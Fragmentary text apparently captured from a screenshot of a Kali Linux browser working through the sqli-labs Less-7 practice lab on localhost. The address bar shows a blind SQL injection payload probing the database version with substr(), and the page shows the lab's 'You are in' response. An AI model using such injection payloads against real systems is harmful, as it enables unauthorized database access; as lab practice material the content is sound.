 localhost/sqli-labs/Less-7/?id=1')) and substr(version(),8,1)='m'--+ 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Less-5 Double Query- ...
Welcome Dhakkan
You are in.... Use outfile......